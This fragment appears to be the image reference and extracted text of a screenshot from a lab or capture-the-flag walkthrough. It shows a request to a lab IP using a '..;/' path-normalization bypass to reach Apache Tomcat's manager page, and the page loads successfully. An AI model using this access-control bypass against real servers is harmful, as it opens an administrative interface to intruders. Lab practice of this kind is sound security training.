 10.10.11.138/idontexist/..;/manager/html
TM
Tomcat Web Application Manager
Message: OK
Manager
List Applications HTML Manager Help